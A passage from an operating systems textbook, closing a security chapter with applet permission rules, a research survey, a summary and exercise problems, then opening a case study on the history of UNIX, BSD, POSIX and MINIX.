Each rule may list a URL, a signer, an object, and an action that the applet may perform on the object if the applet's URL and signer match the rule. Conceptually, the information provided is shown in the table of Fig. 9-40, although the actual formatting is different and is related to the Java class hierarchy.

URL	Signer	Object	Action
www.taxprep.com	TaxPrep	/usr/susan/1040.xls	Read
*		/usr/tmp/*	Read, Write
www.microsoft.com	Microsoft	/usr/susan/Office/–	Read, Write, Delete

**Figure 9-40.** Some examples of protection that can be specified with JDK 1.2.

One kind of action permits file access. The action can specify a specific file or directory, the set of all files in a given directory, or the set of all files and directories recursively contained in a given directory. The three lines of Fig. 9-40 correspond to these three cases. In the first line, the user, Susan, has set up her permissions file so that applets originating at her tax preparer's machine, which is called *www.taxprep.com*, and signed by the company, have read access to her tax data located in the file *1040.xls*. This is the only file they can read and no other applets can read this file. In addition, all applets from all sources, whether signed or not, can read and write files in */usr/tmp*.

Furthermore, Susan also trusts Microsoft enough to allow applets originating at its site and signed by Microsoft to read, write, and delete all the files below the *Office* directory in the directory tree, for example, to fix bugs and install new versions of the software. To verify the signatures, Susan must either have the necessary public keys on her disk or must acquire them dynamically, for example in the form of a certificate signed by a company she trusts and whose public key she has.

Files are not the only resources that can be protected. Network access can also be protected. The objects here are specific ports on specific computers. A computer is specified by an IP address or DNS name; ports on that machine are specified by a range of numbers. The possible actions include asking to connect to the remote computer and accepting connections originated by the remote computer. In this way, an applet can be given network access, but restricted to talking only to computers explicitly named in the permissions list. Applets may dynamically load additional code (classes) as needed, but user-supplied class loaders can precisely control on which machines such classes may originate. Numerous other security features are also present.

## 9.11 RESEARCH ON SECURITY

Computer security is an extremely hot topic. Research is taking place in all areas: cryptography, attacks, malware, defenses, compilers, etc. A more-or-less continuous stream of high-profile security incidents ensures that research interest

in security, both in academia and in industry, is not likely to waver in the next few years either.

One important topic is the protection of binary programs. Control Flow Integrity (CFI) is a fairly old technique to stop all control flow diversions and, hence, all ROP exploits. Unfortunately, the overhead is very high. Since ASLR, DEP, and canaries are not cutting it, much recent work is devoted to making CFI practical. For instance, Zhang and Sekar (2013) at Stony Brook developed an efficient implementation of CFI for Linux binaries. A different group devised a different and even more powerful implementation for Windows (Zhang, 2013b). Other research has tried to detect buffer overflows even earlier, at the moment of the overflow rather than at the attempted control flow diversion (Slowinska et al., 2012). Detecting the overflow itself has one major advantage. Unlike most other approaches, it allows the system to detect attacks that modify noncontrol data also. Other tools provide similar protection at compile time. A popular example is Google's AddressSanitizer (Serebryany, 2013). If any of these techniques becomes widely deployed, we will have to add another paragraph to the arms race described in the buffer overflow section.

One of the hot topics in cryptography these days is homomorphic encryption. In laymen's terms: homomorphic encryption allows one to process (add, subtract, etc.) encrypted data while they are encrypted. In other words, the data are never converted to plaintext. A study into the limits of provable security for homomorphic encryption was conducted by Bogdanov and Lee (2013).

Capabilities and access control are also still very active research areas. A good example of a microkernel supporting capabilities is the seL4 kernel (Klein et al., 2009). Incidentally, this is also a fully verified kernel which provides additional security. Capabilities have now become hot in UNIX also. Robert Watson et al. (2013) have implemented lightweight capabilities to FreeBSD.

Finally, there is large body of work on exploitation techniques and malware. For instance, Hund et al. (2013) show a practical timing channel attack to defeat address-space randomization in the Windows kernel. Likewise Snow et al. (2013) show that JavaScript address space randomization in the browser does not help as long as the attacker finds a memory disclosure that leaks even a single gadget. Regarding malware, a recent study by Rossow et al. (2013) analyzes an alarming trend in the resilience of botnets. It seems that especially botnets based on peer-to-peer communication will be exceedingly hard to dismantle in the near future. Some of these botnets have been operational, nonstop, for over five years.

## 9.12 SUMMARY

Computers frequently contain valuable and confidential data, including tax returns, credit card numbers, business plans, trade secrets, and much more. The owners of these computers are usually quite keen on having them remain private and

not tampered with, which rapidly leads to the requirement that operating systems must provide good security. In general, the security of a system is inversely proportional to the size of the trusted computing base.

A fundamental component of security for operating systems concerns access control to resources. Access rights to information can be modeled as a big matrix, with the rows being the domains (users) and the columns being the objects (e.g., files). Each cell specifies the access rights of the domain to the object. Since the matrix is sparse, it can be stored by row, which becomes a capability list saying what that domain can do, or by column, in which case it becomes an access control list telling who can access the object and how. Using formal modeling techniques, information flow in a system can be modeled and limited. However, sometimes it can still leak out using covert channels, such as modulating CPU usage.

One way to keep information secret is to encrypt it and manage the keys carefully. Cryptographic schemes can be categorized as secret key or public key. A secret-key method requires the communicating parties to exchange a secret key in advance, using some out-of-band mechanism. Public-key cryptography does not require secretly exchanging a key in advance, but it is much slower in use. Sometimes it is necessary to prove the authenticity of digital information, in which case cryptographic hashes, digital signatures, and certificates signed by a trusted certification authority can be used.

In any secure system users must be authenticated. This can be done by something the user knows, something the user has, or something the user is (biometrics). Two-factor identification, such as an iris scan and a password, can be used to enhance security.

Many kinds of bugs in the code can be exploited to take over programs and systems. These include buffer overflows, format string attacks, dangling pointer attacks, return to libc attacks, null pointer dereference attacks, integer overflow attacks, command injection attacks, and TOCTOUs. Likewise, there are many counter measures that try to prevent such exploits. Examples include stack canaries, data execution prevention, and address-space layout randomization.

Insiders, such as company employees, can defeat system security in a variety of ways. These include logic bombs set to go off on some future date, trap doors to allow the insider unauthorized access later, and login spoofing.

The Internet is full of malware, including Trojan horses, viruses, worms, spyware, and rootkits. Each of these poses a threat to data confidentiality and integrity. Worse yet, a malware attack may be able to take over a machine and turn it into a zombie which sends spam or is used to launch other attacks. Many of the attacks all over the Internet are done by zombie armies under control of a remote botmaster.

Fortunately, there are a number of ways systems can defend themselves. The best strategy is defense in depth, using multiple techniques. Some of these include firewalls, virus scanners, code signing, jailing, and intrusion detection systems, and encapsulating mobile code.



## PROBLEMS

1. Confidentiality, integrity, and availability are three components of security. Describe an application that integrity and availability but not confidentiality, an application that requires confidentiality and integrity but not (high) availability, and an application that requires confidentiality, integrity, and availability
2. One of the techniques to build a secure operating system is to minimize the size of TCB. Which of the following functions needs to be implemented inside the TCB and which can be implemented outside TCB: (a) Process context switch; (b) Read a file from disk; (c) Add more swapping space; (d) Listen to music; (e) Get the GPS coordinates of a smartphone.
3. What is a covert channel? What is the basic requirement for a covert channel to exist?
4. In a full access-control matrix, the rows are for domains and the columns are for objects. What happens if some object is needed in two domains?
5. Suppose that a system has 5000 objects and 100 domains at some time. 1% of the objects are accessible (some combination of  $r$ ,  $w$  and  $x$ ) in all domains, 10% are accessible in two domains, and the remaining 89% are accessible in only one domain. Suppose one unit of space is required to store an access right (some combination of  $r$ ,  $w$ ,  $x$ ), object ID, or a domain ID. How much space is needed to store the full protection matrix, protection matrix as ACL, and protection matrix as capability list?
6. Explain which implementation of the protection matrix is more suitable for the following operations:
  - (a) Granting read access to a file for all users.
  - (b) Revoking write access to a file from all users.
  - (c) Granting write access to a file to John, Lisa, Christie, and Jeff.
  - (d) Revoking execute access to a file from Jana, Mike, Molly, and Shane.
7. Two different protection mechanisms that we have discussed are capabilities and access-control lists. For each of the following protection problems, tell which of these mechanisms can be used.
  - (a) Ken wants his files readable by everyone except his office mate.
  - (b) Mitch and Steve want to share some secret files.
  - (c) Linda wants some of her files to be public.
8. Represent the ownerships and permissions shown in this UNIX directory listing as a protection matrix. (*Note: asw is a member of two groups: users and devel; gmw is a member only of users.*) Treat each of the two users and two groups as a domain, so that the matrix has four rows (one per domain) and four columns (one per file).
 

-rw-r--r--	2	gmw	users	908	May 26 16:45	PPP-Notes
-rwxr-xr-x	1	asw	devel	432	May 13 12:35	prog1
-rw-rw----	1	asw	users	50094	May 30 17:51	project.t
-rw-r-----	1	asw	devel	13124	May 31 14:30	splash.gif
9. Express the permissions shown in the directory listing of the previous problem as access-control lists.

10. Modify the ACL from the previous problem for one file to grant or deny an access that cannot be expressed using the UNIX *rw*x system. Explain this modification.
11. Suppose there are four security levels, 1, 2 and 3. Objects *A* and *B* are at level 1, *C* and *D* are at level 2, and *E* and *F* are at level 3. Processes 1 and 2 are at level 1, 3 and 4 are at level 2, and 5 and 6 are at level 3. For each of the following operations, specify whether they are permissible under Bell-LaPadula model, Biba model, or both.
- Process 1 writes object *D*
  - Process 4 reads object *A*
  - Process 3 reads object *C*
  - Process 3 writes object *C*
  - Process 2 reads object *D*
  - Process 5 writes object *F*
  - Process 6 reads object *E*
  - Process 4 write object *E*
  - Process 3 reads object *F*
12. In the Amoeba scheme for protecting capabilities, a user can ask the server to produce a new capability with fewer rights, which can then be given to a friend. What happens if the friend asks the server to remove even more rights so that the friend can give it to someone else?
13. In Fig. 9-11, there is no arrow from process *B* to object *I*. Would such an arrow be allowed? If not, what rule would it violate?
14. If process-to-process messages were allowed in Fig. 9-11, what rules would apply to them? For process *B* in particular, to which processes could it send messages and which not?
15. Consider the steganographic system of Fig. 9-14. Each pixel can be represented in a color space by a point in the three-dimensional system with axes for the R, G, and B values. Using this space, explain what happens to the color resolution when steganography is employed as it is in this figure.
16. Break the following monoalphabetic cipher. The plaintext, consisting of letters only, is a well-known excerpt from a poem by Lewis Carroll.
- kfd ktbd fzm eubd kfd pzyiom mztz ku kzyg ur bzha kfthcm  
 ur mfudm zhx mftnm zhx mdzythc pzq ur ezsszcdm zhx gthcm  
 zhx pfa kfd mdz tm sutythc fuk zhx pfdkfdi ncm fzld pthcm  
 sok pztk z stk kfd uamkdim eitdx sdruid pd fzld uoi efzk  
 rui mubd ur om zid uok ur sidz kf zhx zyy ur om zid rzk  
 hu foia mztz kfd ezindhkdi kfda kfzhgdx ftb boef rui kfzk
17. Consider a secret-key cipher that has a  $26 \times 26$  matrix with the columns headed by *ABC ... Z* and the rows also named *ABC ... Z*. Plaintext is encrypted two characters at a time. The first character is the column; the second is the row. The cell formed by the intersection of the row and column contains two ciphertext characters. What constraint must the matrix adhere to and how many keys are there?
18. Consider the following way to encrypt a file. The encryption algorithm uses two *n*-byte arrays, *A* and *B*. The first *n* bytes are read from the file into *A*. Then *A*[0] is copied to

$B[i]$ ,  $A[1]$  is copied to  $B[j]$ ,  $A[2]$  is copied to  $B[k]$ , etc. After all  $n$  bytes are copied to the  $B$  array, that array is written to the output file and  $n$  more bytes are read into  $A$ . This procedure continues until the entire file has been encrypted. Note that here encryption is not being done by replacing characters with other ones, but by changing their order. How many keys have to be tried to exhaustively search the key space? Give an advantage of this scheme over a monoalphabetic substitution cipher.

19. Secret-key cryptography is more efficient than public-key cryptography, but requires the sender and receiver to agree on a key in advance. Suppose that the sender and receiver have never met, but there exists a trusted third party that shares a secret key with the sender and also shares a (different) secret key with the receiver. How can the sender and receiver establish a new shared secret key under these circumstances?
20. Give a simple example of a mathematical function that to a first approximation will do as a one-way function.
21. Suppose that two strangers  $A$  and  $B$  want to communicate with each other using secret-key cryptography, but do not share a key. Suppose both of them trust a third party  $C$  whose public key is well known. How can the two strangers establish a new shared secret key under these circumstances?
22. As Internet cafes become more widespread, people are going to want ways of going to one anywhere in the world and conducting business there. Describe a way to produce signed documents from one using a smart card (assume that all the computers are equipped with smart-card readers). Is your scheme secure?
23. Natural-language text in ASCII can be compressed by at least 50% using various compression algorithms. Using this knowledge, what is the steganographic carrying capacity for ASCII text (in bytes) of a  $1600 \times 1200$  image stored using the low-order bits of each pixel? How much is the image size increased by the use of this technique (assuming no encryption or no expansion due to encryption)? What is the efficiency of the scheme, that is, its payload/(bytes transmitted)?
24. Suppose that a tightly knit group of political dissidents living in a repressive country are using steganography to send out messages to the world about conditions in their country. The government is aware of this and is fighting them by sending out bogus images containing false steganographic messages. How can the dissidents try to help people tell the real messages from the false ones?
25. Go to [www.cs.vu.nl/~ast](http://www.cs.vu.nl/~ast) and click on *covered writing* link. Follow the instructions to extract the plays. Answer the following questions:
  - (a) What are the sizes of the original-zebras and zebras files?
  - (b) What plays are secretly stored in the zebras file?
  - (c) How many bytes are secretly stored in the zebras file?
26. Not having the computer echo the password is safer than having it echo an asterisk for each character typed, since the latter discloses the password length to anyone nearby who can see the screen. Assuming that passwords consist of upper and lowercase letters and digits only, and that passwords must be a minimum of five characters and a maximum of eight characters, how much safer is not displaying anything?

27. After getting your degree, you apply for a job as director of a large university computer center that has just put its ancient mainframe system out to pasture and switched over to a large LAN server running UNIX. You get the job. Fifteen minutes after you start work, your assistant bursts into your office screaming: “Some students have discovered the algorithm we use for encrypting passwords and posted it on the Internet.” What should you do?
28. The Morris-Thompson protection scheme with  $n$ -bit random numbers (salt) was designed to make it difficult for an intruder to discover a large number of passwords by encrypting common strings in advance. Does the scheme also offer protection against a student user who is trying to guess the superuser password on his machine? Assume the password file is available for reading.
29. Suppose the password file of a system is available to a cracker. How much extra time does the cracker need to crack all passwords if the system is using the Morris-Thompson protection scheme with  $n$ -bit salt versus if the system is not using this scheme?
30. Name three characteristics that a good biometric indicator must have in order to be useful as a login authenticator.
31. Authentication mechanisms are divided into three categories: Something the user knows, something the user has, and something the user is. Imagine an authentication system that uses a combination of these three categories. For example, it first asks the user to enter a login and password, then insert a plastic card (with magnetic strip) and enter a PIN, and finally provide fingerprints. Can you think of two drawbacks of this design?
32. A computer science department has a large collection of UNIX machines on its local network. Users on any machine can issue a command of the form
- ```
rexec machine4 who
```
- and have the command executed on *machine4*, without having the user log in on the remote machine. This feature is implemented by having the user’s kernel send the command and his UID to the remote machine. Is this scheme secure if the kernels are all trustworthy? What if some of the machines are students’ personal computers, with no protection?
33. Lamport’s one-time password scheme uses the passwords in reverse order. Would it not be simpler to use  $f(s)$  the first time,  $f(f(s))$  the second time, and so on?
34. Is there any feasible way to use the MMU hardware to prevent the kind of overflow attack shown in Fig. 9-21? Explain why or why not.
35. Describe how stack canaries work and how they can be circumvented by the attackers.
36. The TOCTOU attack exploits race condition between the attacker and the victim. One way to prevent race conditions is make file system accesses transactions. Explain how this approach might work and what problems might arise?
37. Name a C compiler feature that could eliminate a large number of security holes. Why is it not more widely implemented?

38. Can the Trojan-horse attack work in a system protected by capabilities?
39. When a file is removed, its blocks are generally put back on the free list, but they are not erased. Do you think it would be a good idea to have the operating system erase each block before releasing it? Consider both security and performance factors in your answer, and explain the effect of each.
40. How can a parasitic virus (a) ensure that it will be executed before its host program, and (b) pass control back to its host after doing whatever it does?
41. Some operating systems require that disk partitions must start at the beginning of a track. How does this make life easier for a boot-sector virus?
42. Change the program of Fig. 9-28 so that it finds all the C programs instead of all the executable files.
43. The virus in Fig. 9-33(d) is encrypted. How can the dedicated scientists at the antivirus lab tell which part of the file is the key so that they can decrypt the virus and reverse engineer it? What can Virgil do to make their job a lot harder?
44. The virus of Fig. 9-33(c) has both a compressor and a decompressor. The decompressor is needed to expand and run the compressed executable program. What is the compressor for?
45. Name one disadvantage of a polymorphic encrypting virus *from the point of view of the virus writer*.
46. Often one sees the following instructions for recovering from a virus attack:
  1. Boot the infected system.
  2. Back up all files to an external medium.
  3. Run *fdisk* (or a similar program) to format the disk.
  4. Reinstall the operating system from the original CD-ROM.
  5. Reload the files from the external medium.

Name two serious errors in these instructions.

47. Are companion viruses (viruses that do not modify any existing files) possible in UNIX? If so, how? If not, why not?
48. Self-extracting archives, which contain one or more compressed files packaged with an extraction program, are frequently used to deliver programs or program updates. Discuss the security implications of this technique.
49. Why are rookits extremely difficult or almost impossible to detect as opposed to viruses and worms?
50. Could a machine infected with a rootkit be restored to good health by simply rolling back the software state to a previously stored system restore point?
51. Discuss the possibility of writing a program that takes another program as input and determines if that program contains a virus.

52. Section 9.10.1 describes a set of firewall rules that limit outside access to only three services. Describe another set of rules that you can add to this firewall to further restrict access to these services.
53. On some machines, the SHR instruction used in Fig. 9-38(b) fills the unused bits with zeros; on others the sign bit is extended to the right. For the correctness of Fig. 9-38(b), does it matter which kind of shift instruction is used? If so, which is better?
54. To verify that an applet has been signed by a trusted vendor, the applet vendor may include a certificate signed by a trusted third party that contains its public key. However, to read the certificate, the user needs the trusted third party's public key. This could be provided by a trusted fourth party, but then the user needs that public key. It appears that there is no way to bootstrap the verification system, yet existing browsers use it. How could it work?
55. Describe three features that make Java a better programming language than C to write secure programs.
56. Assume that your system is using JDK 1.2. Show the rules (similar to those in Figure 9-40) you will use to allow an applet from *www.appletsRus.com* to run on your machine. This applet may download additional files from *www.appletsRus.com*, read/write files in */usr/tmp/*, and also read files from */usr/me/appletdir*.
57. How are applets different from applications? How does this difference relate to security?
58. Write a pair of programs, in C or as shell scripts, to send and receive a message by a covert channel on a UNIX system. (*Hint*: A permission bit can be seen even when a file is otherwise inaccessible, and the *sleep* command or system call is guaranteed to delay for a fixed time, set by its argument.) Measure the data rate on an idle system. Then create an artificially heavy load by starting up numerous different background processes and measure the data rate again.
59. Several UNIX systems use the DES algorithm for encrypting passwords. These systems typically apply DES 25 times in a row to obtain the encrypted password. Download an implementation of DES from the Internet and write a program that encrypts a password and checks if a password is valid for such a system. Generate a list of 10 encrypted passwords using the Morris-Thomson protection scheme. Use 16-bit salt for your program.
60. Suppose a system uses ACLs to maintain its protection matrix. Write a set of management functions to manage the ACLs when (1) a new object is created; (2) an object is deleted; (3) a new domain is created; (4) a domain is deleted; (5) new access rights (a combination of *r*, *w*, *x*) are granted to a domain to access an object; (6) existing access rights of a domain to access an object are revoked; (7) new access rights are granted to all domains to access an object; (8) access rights to access an object are revoked from all domains.
61. Implement the program code outlined in Sec. 9.7.1 to see what happens when there is buffer overflow. Experiment with different string sizes.

62. Write a program that emulates overwriting viruses outlined in Sec. 9.9.2 under the heading “Executable Program Viruses”. Choose an existing executable file that you know can be overwritten without any harm. For the virus binary, choose any harmless executable binary.

# 10

## CASE STUDY 1: UNIX, LINUX, AND ANDROID

In the previous chapters, we took a close look at many operating system principles, abstractions, algorithms, and techniques in general. Now it is time to look at some concrete systems to see how these principles are applied in the real world. We will begin with Linux, a popular variant of UNIX, which runs on a wide variety of computers. It is one of the dominant operating systems on high-end workstations and servers, but it is also used on systems ranging from smartphones (Android is based on Linux) to supercomputers.

Our discussion will start with its history and evolution of UNIX and Linux. Then we will provide an overview of Linux, to give an idea of how it is used. This overview will be of special value to readers familiar only with Windows, since the latter hides virtually all the details of the system from its users. Although graphical interfaces may be easy for beginners, they provide little flexibility and no insight into how the system works.

Next we come to the heart of this chapter, an examination of processes, memory management, I/O, the file system, and security in Linux. For each topic we will first discuss the fundamental concepts, then the system calls, and finally the implementation.

Right off the bat we should address the question: Why Linux? Linux is a variant of UNIX, but there are many other versions and variants of UNIX including AIX, FreeBSD, HP-UX, SCO UNIX, System V, Solaris, and others. Fortunately, the fundamental principles and system calls are pretty much the same for all of them (by design). Furthermore, the general implementation strategies, algorithms,



and data structures are similar, but there are some differences. To make the examples concrete, it is best to choose one of them and describe it consistently. Since most readers are more likely to have encountered Linux than any of the others, we will use it as our running example, but again be aware that except for the information on implementation, much of this chapter applies to all UNIX systems. A large number of books have been written on how to use UNIX, but there are also some about advanced features and system internals (Love, 2013; McKusick and Neville-Neil, 2004; Nemeth et al., 2013; Ostrowick, 2013; Sobell, 2014; Stevens and Rago, 2013; and Vahalia, 2007).

## 10.1 HISTORY OF UNIX AND LINUX

UNIX and Linux have a long and interesting history, so we will begin our study there. What started out as the pet project of one young researcher (Ken Thompson) has become a billion-dollar industry involving universities, multinational corporations, governments, and international standardization bodies. In the following pages we will tell how this story has unfolded.

### 10.1.1 UNICS

Way back in the 1940s and 1950s, all computers were personal computers in the sense that the then-normal way to use a computer was to sign up for an hour of time and take over the entire machine for that period. Of course, these machines were physically immense, but only one person (the programmer) could use them at any given time. When batch systems took over, in the 1960s, the programmer submitted a job on punched cards by bringing it to the machine room. When enough jobs had been assembled, the operator read them all in as a single batch. It usually took an hour or more after submitting a job until the output was returned. Under these circumstances, debugging was a time-consuming process, because a single misplaced comma might result in wasting several hours of the programmer's time.

To get around what everyone viewed as an unsatisfactory, unproductive, and frustrating arrangement, timesharing was invented at Dartmouth College and M.I.T. The Dartmouth system ran only BASIC and enjoyed a short-term commercial success before vanishing. The M.I.T. system, CTSS, was general purpose and was a big success in the scientific community. Within a short time, researchers at M.I.T. joined forces with Bell Labs and General Electric (then a computer vendor) and began designing a second-generation system, **MULTICS (MULTIplexed Information and Computing Service)**, as we discussed in Chap. 1.

Although Bell Labs was one of the founding partners in the MULTICS project, it later pulled out, which left one of the Bell Labs researchers, Ken Thompson, looking around for something interesting to do. He eventually decided to write a stripped-down MULTICS all by himself (in assembly language this time) on an old

discarded PDP-7 minicomputer. Despite the tiny size of the PDP-7, Thompson's system actually worked and could support Thompson's development effort. Consequently, one of the other researchers at Bell Labs, Brian Kernighan, somewhat jokingly called it **UNICS (UNiplexed Information and Computing Service)**. Despite puns about "EUNUCHS" being a castrated MULTICS, the name stuck, although the spelling was later changed to **UNIX**.

### 10.1.2 PDP-11 UNIX

Thompson's work so impressed his colleagues at Bell Labs that he was soon joined by Dennis Ritchie, and later by his entire department. Two major developments occurred around this time. First, UNIX was moved from the obsolete PDP-7 to the much more modern PDP-11/20 and then later to the PDP-11/45 and PDP-11/70. The latter two machines dominated the minicomputer world for much of the 1970s. The PDP-11/45 and PDP-11/70 were powerful machines with large physical memories for their era (256 KB and 2 MB, respectively). Also, they had memory-protection hardware, making it possible to support multiple users at the same time. However, they were both 16-bit machines that limited individual processes to 64 KB of instruction space and 64 KB of data space, even though the machine may have had far more physical memory.

The second development concerned the language in which UNIX was written. By now it was becoming painfully obvious that having to rewrite the entire system for each new machine was no fun at all, so Thompson decided to rewrite UNIX in a high-level language of his own design, called **B**. **B** was a simplified form of BCPL (which itself was a simplified form of CPL, which, like PL/I, never worked). Due to weaknesses in **B**, primarily lack of structures, this attempt was not successful. Ritchie then designed a successor to **B**, (naturally) called **C**, and wrote an excellent compiler for it. Working together, Thompson and Ritchie rewrote UNIX in **C**. **C** was the right language at the right time and has dominated system programming ever since.

In 1974, Ritchie and Thompson published a landmark paper about UNIX (Ritchie and Thompson, 1974). For the work described in this paper they were later given the prestigious ACM Turing Award (Ritchie, 1984; Thompson, 1984). The publication of this paper stimulated many universities to ask Bell Labs for a copy of UNIX. Since Bell Labs' parent company, AT&T, was a regulated monopoly at the time and was not permitted to be in the computer business, it had no objection to licensing UNIX to universities for a modest fee.

In one of those coincidences that often shape history, the PDP-11 was the computer of choice at nearly all university computer science departments, and the operating systems that came with the PDP-11 were widely regarded as dreadful by professors and students alike. UNIX quickly filled the void, not least because it was supplied with the complete source code, so that people could, and did, tinker with it endlessly. Scientific meetings were organized around UNIX, with distinguished

speakers getting up in front of the room to tell about some obscure kernel bug they had found and fixed. An Australian professor, John Lions, wrote a commentary on the UNIX source code of the type normally reserved for the works of Chaucer or Shakespeare (reprinted as Lions, 1996). The book described Version 6, so named because it was described in the sixth edition of the UNIX Programmer's Manual. The source code was 8200 lines of C and 900 lines of assembly code. As a result of all this activity, new ideas and improvements to the system spread rapidly.

Within a few years, Version 6 was replaced by Version 7, the first portable version of UNIX (it ran on the PDP-11 and the Interdata 8/32), by now 18,800 lines of C and 2100 lines of assembler. A whole generation of students was brought up on Version 7, which contributed to its spread after they graduated and went to work in industry. By the mid-1980s, UNIX was in widespread use on minicomputers and engineering workstations from a variety of vendors. A number of companies even licensed the source code to make their own version of UNIX. One of these was a small startup called Microsoft, which sold Version 7 under the name XENIX for a number of years until its interest turned elsewhere.

### 10.1.3 Portable UNIX

Now that UNIX was in C, moving it to a new machine, known as porting it, was much easier than in the early days when it was written in assembly language. A port requires first writing a C compiler for the new machine. Then it requires writing device drivers for the new machine's I/O devices, such as monitors, printers, and disks. Although the driver code is in C, it cannot be moved to another machine, compiled, and run there because no two disks work the same way. Finally, a small amount of machine-dependent code, such as the interrupt handlers and memory-management routines, must be rewritten, usually in assembly language.

The first port beyond the PDP-11 was to the Interdata 8/32 minicomputer. This exercise revealed a large number of assumptions that UNIX implicitly made about the machine it was running on, such as the unspoken supposition that integers held 16 bits, pointers also held 16 bits (implying a maximum program size of 64 KB), and that the machine had exactly three registers available for holding important variables. None of these were true on the Interdata, so considerable work was needed to clean UNIX up.

Another problem was that although Ritchie's compiler was fast and produced good object code, it produced only PDP-11 object code. Rather than write a new compiler specifically for the Interdata, Steve Johnson of Bell Labs designed and implemented the **portable C compiler**, which could be retargeted to produce code for any reasonable machine with only a moderate amount of effort. For years, nearly all C compilers for machines other than the PDP-11 were based on Johnson's compiler, which greatly aided the spread of UNIX to new computers.

The port to the Interdata initially went slowly at first because the development work had to be done on the only working UNIX machine, a PDP-11, which was

located on the fifth floor at Bell Labs. The Interdata was on the first floor. Generating a new version meant compiling it on the fifth floor and then physically carrying a magnetic tape down to the first floor to see if it worked. After several months of tape carrying, an unknown person said: “You know, we’re the phone company. Can’t we run a wire between these two machines?” Thus, was UNIX networking born. After the Interdata port, UNIX was ported to the VAX and later to other computers.

After AT&T was broken up in 1984 by the U.S. government, the company was legally free to set up a computer subsidiary, and did so. Shortly thereafter, AT&T released its first commercial UNIX product, System III. It was not well received, so it was replaced by an improved version, System V, a year later. Whatever happened to System IV is one of the great unsolved mysteries of computer science. The original System V has since been replaced by System V, releases 2, 3, and 4, each one bigger and more complicated than its predecessor. In the process, the original idea behind UNIX, of having a simple, elegant system, has gradually diminished. Although Ritchie and Thompson’s group later produced an 8th, 9th, and 10th edition of UNIX, these were never widely circulated, as AT&T put all its marketing muscle behind System V. However, some of the ideas from the 8th, 9th, and 10th editions were eventually incorporated into System V. AT&T eventually decided that it wanted to be a telephone company after all, not a computer company, and sold its UNIX business to Novell in 1993. Novell subsequently sold it to the Santa Cruz Operation in 1995. By then it was almost irrelevant who owned it, since all the major computer companies already had licenses.

### 10.1.4 Berkeley UNIX

One of the many universities that acquired UNIX Version 6 early on was the University of California at Berkeley. Because the full source code was available, Berkeley was able to modify the system substantially. Aided by grants from ARPA, the U.S. Dept. of Defense’s Advanced Research Projects Agency, Berkeley produced and released an improved version for the PDP-11 called **1BSD (First Berkeley Software Distribution)**. This tape was followed quickly by another, called **2BSD**, also for the PDP-11.

More important were **3BSD** and especially its successor, **4BSD** for the VAX. Although AT&T had a VAX version of UNIX, called **32V**, it was essentially Version 7. In contrast, 4BSD contained a large number of improvements. Foremost among these was the use of virtual memory and paging, allowing programs to be larger than physical memory by paging parts of them in and out as needed. Another change allowed file names to be longer than 14 characters. The implementation of the file system was also changed, making it considerably faster. Signal handling was made more reliable. Networking was introduced, causing the network protocol that was used, **TCP/IP**, to become a de facto standard in the UNIX world, and later in the Internet, which is dominated by UNIX-based servers.

Berkeley also added a substantial number of utility programs to UNIX, including a new editor (*vi*), a new shell (*csh*), Pascal and Lisp compilers, and many more. All these improvements caused Sun Microsystems, DEC, and other computer vendors to base their versions of UNIX on Berkeley UNIX, rather than on AT&T's "official" version, System V. As a consequence, Berkeley UNIX became well established in the academic, research, and defense worlds. For more information about Berkeley UNIX, see McKusick et al. (1996).

### 10.1.5 Standard UNIX

By the end of the 1980s, two different, and somewhat incompatible, versions of UNIX were in widespread use: 4.3BSD and System V Release 3. In addition, virtually every vendor added its own nonstandard enhancements. This split in the UNIX world, together with the fact that there were no standards for binary program formats, greatly inhibited the commercial success of UNIX because it was impossible for software vendors to write and package UNIX programs with the expectation that they would run on any UNIX system (as was routinely done with MS-DOS). Various attempts at standardizing UNIX initially failed. AT&T, for example, issued the **SVID (System V Interface Definition)**, which defined all the system calls, file formats, and so on. This document was an attempt to keep all the System V vendors in line, but it had no effect on the enemy (BSD) camp, which just ignored it.

The first serious attempt to reconcile the two flavors of UNIX was initiated under the auspices of the IEEE Standards Board, a highly respected and, most importantly, neutral body. Hundreds of people from industry, academia, and government took part in this work. The collective name for this project was **POSIX**. The first three letters refer to Portable Operating System. The *IX* was added to make the name UNIXish.

After a great deal of argument and counterargument, rebuttal and counterrebuttal, the POSIX committee produced a standard known as **1003.1**. It defines a set of library procedures that every conformant UNIX system must supply. Most of these procedures invoke a system call, but a few can be implemented outside the kernel. Typical procedures are *open*, *read*, and *fork*. The idea of POSIX is that a software vendor who writes a program that uses only the procedures defined by 1003.1 knows that this program will run on every conformant UNIX system.

While it is true that most standards bodies tend to produce a horrible compromise with a few of everyone's pet features in it, 1003.1 is remarkably good considering the large number of parties involved and their respective vested interests. Rather than take the *union* of all features in System V and BSD as the starting point (the norm for most standards bodies), the IEEE committee took the *intersection*. Very roughly, if a feature was present in both System V and BSD, it was included in the standard; otherwise it was not. As a consequence of this algorithm, 1003.1 bears a strong resemblance to the common ancestor of both System V and

BSD, namely Version 7. The 1003.1 document is written in such a way that both operating system implementers and software writers can understand it, another novelty in the standards world, although work is already underway to remedy this.

Although the 1003.1 standard addresses only the system calls, related documents standardize threads, the utility programs, networking, and many other features of UNIX. In addition, the C language has also been standardized by ANSI and ISO.

### 10.1.6 MINIX

One property that all modern UNIX systems have is that they are large and complicated, in a sense the antithesis of the original idea behind UNIX. Even if the source code were freely available, which it is not in most cases, it is out of the question that a single person could understand it all any more. This situation led one of the authors of this book (AST) to write a new UNIX-like system that was small enough to understand, was available with all the source code, and could be used for educational purposes. That system consisted of 11,800 lines of C and 800 lines of assembly code. Released in 1987, it was functionally almost equivalent to Version 7 UNIX, the mainstay of most computer science departments during the PDP-11 era.

MINIX was one of the first UNIX-like systems based on a microkernel design. The idea behind a microkernel is to provide minimal functionality in the kernel to make it reliable and efficient. Consequently, memory management and the file system were pushed out into user processes. The kernel handled message passing between the processes and little else. The kernel was 1600 lines of C and 800 lines of assembler. For technical reasons relating to the 8088 architecture, the I/O device drivers (2900 additional lines of C) were also in the kernel. The file system (5100 lines of C) and memory manager (2200 lines of C) ran as two separate user processes.

Microkernels have the advantage over monolithic systems that they are easy to understand and maintain due to their highly modular structure. Also, moving code from the kernel to user mode makes them highly reliable because the crash of a user-mode process does less damage than the crash of a kernel-mode component. Their main disadvantage is a slightly lower performance due to the extra switches between user mode and kernel mode. However, performance is not everything: all modern UNIX systems run X Windows in user mode and simply accept the performance hit to get the greater modularity (in contrast to Windows, where even the **GUI (Graphical User Interface)** is in the kernel). Other well-known microkernel designs of this era were Mach (Accetta et al., 1986) and Chorus (Rozier et al., 1988).

